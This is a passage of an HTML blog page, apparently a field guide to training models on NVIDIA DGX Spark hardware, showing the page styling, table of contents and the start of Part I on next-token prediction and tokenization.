

<file: special/dgx-spark-training-field-guide.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Custom Training on DGX Spark: Field Guide</title>
<meta name="description" content="A follow-along textbook for training, evaluating, and serving your own models on DGX Spark hardware.">
<meta property="og:type" content="article">
<meta property="og:title" content="Custom Training on DGX Spark: Field Guide">
<meta property="og:description" content="From next-token prediction to LoRA, QLoRA, quantization, and serving. The memory math drawn to scale, loss-curve ECGs, and a hands-on curriculum.">
<meta property="og:image" content="https://blog.crawley.systems/special/dgx-spark-training-banner-v3.jpg">
<meta property="og:url" content="https://blog.crawley.systems/special/dgx-spark-training-field-guide">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Training on DGX Spark: Field Guide">
<meta name="twitter:image" content="https://blog.crawley.systems/special/dgx-spark-training-banner-v3.jpg">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚡</text></svg>">
<style>
:root{
  /* blog.crawley.systems tokens, dark is the house style and the default */
  --page:#0a0a0b; --surface:#141416; --ink:#fafafa; --ink2:#a1a1aa; --muted:#71717a;
  --grid:#1e1e21; --axis:#27272a; --ring:rgba(250,250,250,.08);
  --accent:#f59e0b; --accent-dim:#b45309; --accent-glow:rgba(245,158,11,.15);
  --s1:#d97706; --s2:#3b82f6; --s3:#0d9488; --s4:#ef4444; --s5:#8b5cf6; --s6:#16a34a;
  --sq2:#fbbf24; --sq4:#f59e0b; --sq5:#d97706; --sq6:#b45309; --sq7:#92400e;
  --good:#22c55e; --warn:#f59e0b; --crit:#ef4444;
  --code-bg:#18181b; --hb-lab:170px; --hb-valw:150px;
}
*{box-sizing:border-box}
body{margin:0;background:var(--page);color:var(--ink);
  font:16px/1.65 system-ui,-apple-system,"Segoe UI",sans-serif;
  -webkit-font-smoothing:antialiased}
a{color:var(--accent);text-decoration:none;border-bottom:1px solid transparent}
a:hover{border-bottom-color:var(--accent)}
code{background:var(--code-bg);border:1px solid var(--ring);border-radius:5px;
  padding:.08em .35em;font-size:.86em;font-family:ui-monospace,"Cascadia Code",Menlo,monospace}
pre{background:var(--code-bg);border:1px solid var(--ring);border-radius:10px;
  padding:16px 20px;overflow-x:auto;font-size:.85em;line-height:1.55}
pre code{background:none;border:none;padding:0}
strong{font-weight:650}

/* ---- layout ---- */
.wrap{display:grid;grid-template-columns:240px minmax(0,760px);gap:56px;
  max-width:1120px;margin:0 auto;padding:0 24px}
main{min-width:0;padding-bottom:120px}
nav.toc{position:sticky;top:0;align-self:start;max-height:100vh;overflow-y:auto;
  padding:32px 0 40px;font-size:.82em;scrollbar-width:thin}
nav.toc a{display:block;padding:6px 12px;color:var(--ink2);border-left:2px solid var(--grid);
  border-bottom:none;line-height:1.35}
nav.toc a .toc-eyebrow{display:block;font-size:.72em;letter-spacing:.12em;
  text-transform:uppercase;color:var(--muted)}
nav.toc a.active{border-left-color:var(--accent);color:var(--ink);font-weight:600}
nav.toc a:hover{color:var(--ink)}
@media(max-width:900px){.wrap{grid-template-columns:minmax(0,1fr)}nav.toc{display:none}}

/* ---- hero ---- */
header.hero{border-bottom:1px solid var(--grid);
  background:
    radial-gradient(ellipse 90% 130% at 70% -30%, var(--accent-glow), transparent),
    repeating-linear-gradient(90deg, transparent 0 79px, color-mix(in oklab, var(--grid) 55%, transparent) 79px 80px)}
.hero-in{max-width:1120px;margin:0 auto;padding:56px 24px 40px;position:relative;
  display:grid;grid-template-columns:minmax(0,1fr) clamp(360px,42%,520px);gap:40px;align-items:center}
.hero-img{width:100%;align-self:center;mix-blend-mode:lighten;
  -webkit-mask-image:radial-gradient(ellipse 72% 82% at 50% 50%, #000 50%, transparent 92%);
  mask-image:radial-gradient(ellipse 72% 82% at 50% 50%, #000 50%, transparent 92%)}
.hero-note{max-width:62ch;color:var(--muted);font-size:.88em;margin-top:10px}
@media(max-width:900px){.hero-in{grid-template-columns:minmax(0,1fr)}.hero-img{max-width:380px;max-height:480px;order:-1;justify-self:center}}
.hero-kicker{display:flex;align-items:center;gap:8px;font-size:.78em;letter-spacing:.18em;text-transform:uppercase;color:var(--accent);font-weight:700}.hero-kicker .dot{width:8px;height:8px;border-radius:50%;background:var(--accent);box-shadow:0 0 10px var(--accent);animation:pulse 2.4s infinite}@keyframes pulse{0%,100%{opacity:1}50%{opacity:.35}}
h1{font-size:clamp(1.7em,4vw,2.6em);line-height:1.15;margin:.35em 0 .5em;max-width:20ch;
  font-weight:750;letter-spacing:-.015em}
.hero-sub{max-width:62ch;color:var(--ink2);font-size:1.02em}
.hero-how{max-width:62ch;margin-top:20px;padding:14px 18px;background:var(--surface);
  border:1px solid var(--ring);border-radius:12px;font-size:.9em;color:var(--ink2)}
.hero-how b{color:var(--ink)}
.hero-back{display:inline-block;margin-bottom:22px;font-size:.8em;color:var(--muted);border:none}
.hero-back:hover{color:var(--accent)}

/* ---- content ---- */
section.part{padding-top:56px}
.eyebrow{font-size:.75em;letter-spacing:.18em;text-transform:uppercase;color:var(--accent);
  font-weight:700;margin-bottom:2px}
h2{font-size:1.65em;margin:.1em 0 .6em;letter-spacing:-.01em;line-height:1.2;font-weight:720}
h3{font-size:1.12em;margin:2.2em 0 .5em;font-weight:680}
h3.stage{background:var(--surface);border:1px solid var(--ring);border-left:3px solid var(--accent);
  border-radius:0 10px 10px 0;padding:10px 16px}
p{margin:.85em 0}
ul,ol{padding-left:1.4em;margin:.85em 0}
li{margin:.45em 0}
li::marker{color:var(--muted)}
.closing{margin-top:48px;text-align:center;color:var(--ink2);font-style:italic}

/* callouts */
.callout{display:flex;gap:12px;margin:1.2em 0;padding:14px 16px;background:var(--surface);
  border:1px solid var(--ring);border-radius:12px;font-size:.92em}
.callout .co-icon{flex:0 0 auto;font-size:1.15em;line-height:1.4}
.callout .co-label{display:block;font-size:.72em;letter-spacing:.14em;text-transform:uppercase;
  color:var(--muted);font-weight:700;margin-bottom:2px}
.callout.res{border-left:3px solid var(--accent-dim)}
.callout.link{border-left:3px solid var(--accent-dim)}
.callout.check{border-left:3px solid var(--good);background:color-mix(in oklab,var(--good) 7%,var(--surface))}
.callout.warn{border-left:3px solid var(--warn);background:color-mix(in oklab,var(--warn) 7%,var(--surface))}
.callout.why{border-left:3px solid var(--accent);background:color-mix(in oklab,var(--accent) 6%,var(--surface))}

/* substep headings + code blocks with run/output labels */
h4.substep{font-size:.98em;font-weight:680;margin:1.6em 0 .5em;color:var(--ink);
  padding-bottom:6px;border-bottom:1px solid var(--grid)}
.codewrap{margin:1.1em 0}
.codewrap pre{margin:0}
.code-tag{display:inline-block;font-size:.68em;font-weight:700;letter-spacing:.1em;
  text-transform:uppercase;padding:3px 10px;border-radius:7px 7px 0 0;
  background:var(--accent-dim);color:#fff;border:1px solid var(--ring);border-bottom:none}
.code-tag-out{background:var(--surface);color:var(--muted)}
.code-console pre{border-top-left-radius:0;border-color:var(--accent-dim)}
.code-output pre{border-top-left-radius:0;background:var(--page);color:var(--ink2);border-style:dashed}

/* tables */
.table-wrap{overflow-x:auto;margin:1.2em 0;border:1px solid var(--ring);border-radius:12px;background:var(--surface)}
table{border-collapse:collapse;width:100%;font-size:.88em}
th{font-size:.78em;letter-spacing:.08em;text-transform:uppercase;color:var(--muted);text-align:left}
th,td{padding:9px 14px;border-bottom:1px solid var(--grid);vertical-align:top}
tbody tr:last-child td{border-bottom:none}

/* ---- viz shared ---- */
figure.viz{margin:1.8em 0;padding:20px 22px 16px;background:var(--surface);
  border:1px solid var(--ring);border-radius:14px}
figure.viz figcaption{margin-bottom:14px}
.viz-title{display:block;font-weight:680;font-size:1em}
.viz-sub{display:block;color:var(--muted);font-size:.82em;margin-top:2px}
.viz-note{color:var(--muted);font-size:.8em;margin:10px 0 0;border-top:1px solid var(--grid);padding-top:9px}
figure.viz svg{width:100%;height:auto;display:block}

.tiles{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:10px;margin-bottom:16px}
.tile{background:var(--page);border:1px solid var(--ring);border-radius:10px;padding:12px 14px}
.tile-v{display:block;font-size:1.45em;font-weight:730;letter-spacing:-.01em}
.tile-l{display:block;color:var(--muted);font-size:.76em;line-height:1.45;margin-top:2px}

.hb{display:flex;flex-direction:column;gap:9px;position:relative;padding:4px 0}
.hb-row{display:flex;align-items:center;gap:10px}
.hb-label{flex:0 0 var(--hb-lab);font-size:.8em;color:var(--ink2);text-align:right;line-height:1.3}
.hb-track{flex:1;position:relative;display:flex;align-items:center;min-width:0}
.hb-bars{width:calc(100% - var(--hb-valw));display:flex;align-items:center;gap:2px}
.hb-bar{height:14px;border-radius:0 4px 4px 0;min-width:3px;position:relative}
.hb-bars .hb-bar:not(:first-child){border-radius:2px 4px 4px 2px}
.hb-tall .hb-bar{height:22px}
.hb-ghost{background:var(--grid)!important}
.hb-val{position:absolute;top:50%;transform:translateY(-50%);
  font-size:.78em;color:var(--muted);white-space:nowrap;
  font-variant-numeric:tabular-nums}
.hb-auto .hb-label{flex:0 0 auto}
.hb-stacked{padding-bottom:26px}
.hb-cap{position:absolute;top:0;bottom:26px;border-left:2px dashed var(--accent-dim);
  opacity:.85;pointer-events:none}
.hb-cap span{position:absolute;bottom:-20px;left:-6px;transform:translateX(-100%);
  font-size:.74em;font-weight:600;color:var(--ink2);white-space:nowrap}
@media(max-width:640px){:root{--hb-lab:110px}}

.chips{display:flex;flex-wrap:wrap;gap:6px 16px;margin-top:12px;font-size:.78em;color:var(--ink2)}
.chip{display:inline-flex;align-items:center;gap:6px}
.chip i{width:10px;height:10px;border-radius:3px;display:inline-block}
.chip .chip-ghost{width:10px;height:10px;border-radius:3px;display:inline-block;background:var(--grid)}
.chip-plain{color:var(--muted)}

/* training loop */
.loop{display:flex;flex-wrap:wrap;align-items:stretch;gap:8px}
.loop-step{flex:1 1 150px;background:var(--page);border:1px solid var(--ring);border-radius:10px;padding:11px 13px}
.loop-k{display:block;font-size:.74em;font-weight:750;letter-spacing:.1em;color:var(--accent)}
.loop-d{display:block;font-size:.8em;color:var(--ink2);margin-top:4px;line-height:1.45}
.loop-arrow{align-self:center;color:var(--muted);font-size:1.1em}
.loop-return{margin-top:12px;font-size:.82em;color:var(--muted);text-align:center}

/* loss curves */
.lc-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:12px}
.lc-panel{background:var(--page);border:1px solid var(--ring);border-radius:10px;padding:10px 12px 6px}
.lc-head{display:flex;justify-content:space-between;align-items:baseline;gap:8px;
  font-size:.78em;font-weight:600;margin-bottom:6px}
.lc-tag{font-size:.85em;font-weight:700;white-space:nowrap}
.tag-good{color:var(--good)}.tag-warn{color:var(--warn)}.tag-crit{color:var(--crit)}
.lc-line{fill:none;stroke-width:2;stroke-linecap:round}
.lc-axis{stroke:var(--axis);stroke-width:1}
.lc-stop{stroke:var(--muted);stroke-width:1;stroke-dasharray:3 3}
.lc-ann{font-size:9px;fill:var(--muted)}
.lc-x{font-size:13px;fill:var(--crit);font-weight:700}

/* lora */
.lr-frozen{fill:var(--grid);stroke:var(--axis)}
.lr-train{fill:var(--accent-dim)}
.lr-delta{fill:var(--accent-glow);stroke:var(--accent);stroke-dasharray:4 3}
.lr-big{font-size:22px;fill:var(--ink);font-weight:700}
.lr-med{font-size:14px;fill:#fff;font-weight:700}
.lr-sm{font-size:10.5px;fill:var(--ink2)}
.lr-cap{font-size:10px;fill:var(--muted)}

/* estate */
.es-node{fill:var(--page);stroke:var(--ring)}
.es-switch{fill:var(--accent-glow);stroke:var(--accent)}
.es-link{stroke:var(--axis);stroke-width:1.5}
.es-name{font-size:12px;font-weight:700;fill:var(--ink)}
.es-sub{font-size:9.5px;fill:var(--muted)}

/* parallelism */
.pp-grid{display:grid;gap:12px}
.pp-panel{background:var(--page);border:1px solid var(--ring);border-radius:10px;padding:12px 14px}
.pp-head{font-size:.85em;font-weight:700}
.pp-sub{font-size:.76em;color:var(--muted);margin:1px 0 6px}
.pp-foot{font-size:.76em;color:var(--ink2);margin-top:4px}
.pp-node{fill:var(--surface);stroke:var(--ring)}

/* stack chain */
.stack{display:flex;flex-wrap:wrap;align-items:center;gap:6px}
.st-link{background:var(--page);border:1px solid var(--ring);border-radius:9px;padding:7px 11px}
.st-name{display:block;font-size:.82em;font-weight:700}
.st-role{display:block;font-size:.7em;color:var(--muted)}
.st-arrow{color:var(--muted);font-size:.9em}

/* curriculum */
.cs{display:flex;flex-direction:column}
.cs-row{display:flex;gap:14px;position:relative;padding-bottom:18px}
.cs-row:not(:last-child):before{content:"";position:absolute;left:15px;top:34px;bottom:0;
  width:2px;background:var(--grid)}
.cs-bubble{flex:0 0 32px;height:32px;border-radius:50%;background:var(--accent);color:#0a0a0b;
  display:flex;align-items:center;justify-content:center;font-weight:750;font-size:.9em;z-index:1}
.cs-title{font-weight:650;font-size:.95em;display:flex;flex-wrap:wrap;gap:6px 10px;align-items:baseline}
.cs-badges{display:inline-flex;gap:6px}
.cs-badge{font-size:.72em;font-weight:600;color:var(--ink2);background:var(--page);
  border:1px solid var(--ring);border-radius:999px;padding:1px 9px;white-space:nowrap}
.cs-nodes{color:var(--accent)}
.cs-done{font-size:.8em;color:var(--muted);margin-top:3px}

/* glossary */
.glossary{columns:2;column-gap:28px;margin:1.2em 0}
@media(max-width:640px){.glossary{columns:1}}
.gl-item{break-inside:avoid;padding:7px 0;border-bottom:1px solid var(--grid);font-size:.85em}
.gl-term{font-weight:680;display:block}
.gl-def{color:var(--ink2)}

/* footer */
.footer{border-top:1px solid var(--grid);margin-top:40px}
.footer-in{max-width:1120px;margin:0 auto;padding:28px 24px;display:flex;
  justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-logo{font-size:.85em;font-weight:600;color:var(--ink2);border:none}
.footer-logo:hover{color:var(--accent)}
.footer-dot{color:var(--accent)}
.footer-copy{font-size:.78em;color:var(--muted)}

/* tooltip */
#tip{position:fixed;z-index:50;pointer-events:none;background:var(--ink);color:var(--page);
  font-size:.76em;line-height:1.4;padding:6px 10px;border-radius:8px;max-width:280px;
  opacity:0;transition:opacity .12s;box-shadow:0 4px 14px rgba(0,0,0,.25)}
</style>
</head>
<body>
<header class="hero">
  <div class="hero-in">
    <div class="hero-main">
      <a class="hero-back" href="https://blog.crawley.systems/">[crawley.systems] ← blog</a>
      <div class="hero-kicker"><span class="dot"></span>Special feature · Field guide · the Spark estate</div>
      <h1>Custom Training on DGX Spark: The Full Field Guide</h1>
      <p class="hero-sub">A follow-along textbook for going from "no idea what I'm doing" to training, evaluating, and serving your own models on the Spark estate. Written to be read top-to-bottom once, then used as a reference. Every acronym is spelled out the first time it appears, and every section links to the best deeper resource I know of.</p>
      <p class="hero-note">Fair warning: despite the four-node estate, multi-node training gets only a short tour (Part VII and Stage 4). Nearly everything in this guide runs on a single Spark.</p>
      <div class="hero-how"><b>How to use this:</b> Parts I–IX are the theory, in dependency order, each part assumes only the ones before it. Part X maps the tools. Part XI is the hands-on curriculum we'll execute together. Part XII is a glossary for looking things up later. Skim on first read; nothing here needs to be memorized, because the curriculum revisits everything with your hands on a keyboard.</div>
    </div>
    <img class="hero-img" src="dgx-sparks-hero-v5.webp" alt="Four NVIDIA DGX Spark units stacked two by two under warm amber studio light" loading="eager">
  </div>
</header>
<div class="wrap">
  <nav class="toc" aria-label="contents"><a href="#part-i-the-mental-model-what-a-language-model-actually-is"><span class="toc-eyebrow">Part I</span><span>The mental model: what a language model actually is</span></a><a href="#part-ii-your-hardware-demystified"><span class="toc-eyebrow">Part II</span><span>Your hardware, demystified</span></a><a href="#part-iii-the-training-loop-for-real-this-time"><span class="toc-eyebrow">Part III</span><span>The training loop, for real this time</span></a><a href="#part-iv-the-taxonomy-of-training"><span class="toc-eyebrow">Part IV</span><span>The taxonomy of training</span></a><a href="#part-v-peft-how-finetuning-became-affordable"><span class="toc-eyebrow">Part V</span><span>PEFT: how finetuning became affordable</span></a><a href="#part-vi-quantization-the-estates-native-tongue"><span class="toc-eyebrow">Part VI</span><span>Quantization: the estate's native tongue</span></a><a href="#part-vii-distributed-training-making-4-sparks-act-as-one"><span class="toc-eyebrow">Part VII</span><span>Distributed training: making 4 Sparks act as one</span></a><a href="#part-viii-data-the-part-that-actually-determines-quality"><span class="toc-eyebrow">Part VIII</span><span>Data: the part that actually determines quality</span></a><a href="#part-ix-evaluation-knowing-whether-you-made-it-better-or-wor"><span class="toc-eyebrow">Part IX</span><span>Evaluation: knowing whether you made it better or worse</span></a><a href="#part-x-the-toolbox-mapped"><span class="toc-eyebrow">Part X</span><span>The toolbox, mapped</span></a><a href="#part-xi-the-curriculum-hands-on-a-keyboard"><span class="toc-eyebrow">Part XI</span><span>The curriculum (hands on a keyboard)</span></a><a href="#part-xii-glossary-fridge-door-edition"><span class="toc-eyebrow">Part XII</span><span>Glossary (fridge-door edition)</span></a><a href="#appendix-the-reading-shelf-ranked"><span class="toc-eyebrow">Appendix</span><span>The reading shelf, ranked</span></a></nav>
  <main><section class="part" id="part-i-the-mental-model-what-a-language-model-actually-is"><div class="eyebrow">Part I</div><h2>The mental model: what a language model actually is</h2>
<h3 id="i1-next-token-prediction-is-the-whole-game" class="">I.1 Next-token prediction is the whole game</h3>
<p>A <strong>language model (LM)</strong> is a function that takes a sequence of text and outputs a probability for every possible <em>next</em> piece of text. That's it. "The cat sat on the ___" → {mat: 9%, floor: 7%, couch: 5%, ...}. Generation is just running this in a loop: predict, pick, append, repeat.</p>
<p>Everything impressive an <strong>LLM</strong> (<strong>Large Language Model</strong>, same thing, but big) does, code, reasoning, tool calls, is an emergent consequence of getting extremely good at this one prediction task over an enormous amount of text. Training is the process of getting good at it.</p>
<aside class="callout res"><span class="co-icon">📚</span><span class="co-body"><span class="co-label">Deeper dive</span>The single best resource for this whole part: Andrej Karpathy's <a href="https://karpathy.ai/zero-to-hero.html" target="_blank" rel="noopener"><strong>Neural Networks: Zero to Hero</strong></a> video series. If you watch only one, watch <a href="https://www.youtube.com/watch?v=kCc8FmEb1nY" target="_blank" rel="noopener">"Let's build GPT from scratch"</a>, it builds the exact model we'll train in Stage 1, live, in ~2 hours. His 2025 follow-up <a href="https://www.youtube.com/watch?v=7xTGNNLPyMI" target="_blank" rel="noopener">"Deep Dive into LLMs like ChatGPT"</a> covers the modern full pipeline.</span></aside>
<h3 id="i2-tokens-the-models-alphabet" class="">I.2 Tokens: the model's alphabet</h3>
<p>Models don't read characters or words, they read <strong>tokens</strong>, chunks produced by a <strong>tokenizer</strong>. A token is usually 3–5 characters (~¾ of an English word). "unbelievable" might be <code>un|believ|able</code>. The tokenizer is built once (before pretraining) with an algorithm called <strong>BPE</strong> (<strong>Byte-Pair Encoding</strong>): start with single bytes, repeatedly merge the most frequent adjacent pair, stop at a target vocabulary size (typically 32k–256k entries).</p>
<p>Why you care:</p>
